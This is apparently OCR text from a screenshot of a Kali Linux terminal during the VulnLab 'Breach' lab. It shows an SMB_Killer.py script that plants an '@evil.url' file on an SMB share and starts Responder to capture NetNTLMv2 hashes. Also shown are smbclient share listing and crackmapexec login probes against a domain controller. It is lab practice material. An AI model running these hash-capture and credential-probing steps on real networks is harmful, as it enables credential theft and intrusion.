 File Machine View Input Devices Help
Applications Places Terminator May 6 07:56
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 85x18
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$ python SMB_Killer.py -u
Script used for SMB when uploading file to get NetNTLMv2 hash
Make sure to change IP, interface, rhost, share and domain. If no username or passwo
rd is needed then leave blank
If file was not automatically uploaded please upload manually and start responder
Making @evil.url
Putting file into smb server, once done exit out of SMB Server and responder will au
tomatically start
Press enter to continue
Try "help" to get a list of possible commands.
smb: \>
kali@kali: ~/Desktop/VulnLab/Breach 85x20
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
share Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$ smbclient "\\\\10.10.109.110\\share"
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Feb 17 09:11:08 2022
.. DHS 0 Thu Feb 17 10:38:00 2022
finance D 0 Thu Feb 17 06:19:34 2022
software D 0 Thu Feb 17 06:19:12 2022
transfer D 0 Thu Feb 17 09:00:35 2022
7863807 blocks of size 4096. 2593573 blocks available
smb: \>
kali@kali: ~/Desktop/VulnLab/Breach 173x20
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$ crackmapexec smb 10.10.109.110 -u fjdakf -p fkjdasjfk
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$ crackmapexec smb 10.10.109.110 -u fjdakf -p fkjdasjfk
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$ crackmapexec smb 10.10.109.110 -u fjdakf -p fkjdasjfk
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$ crackmapexec smb 10.10.109.110 -u fjdakf -p fkjda
SMB 10.10.109.110 445 BREACHDC [*] Windows 10.0 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:False)
SMB 10.10.109.110 445 BREACHDC [-] breach.vl\fjdakf:fkjda STATUS_ACCESS_DENIED
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$
Right Ctrl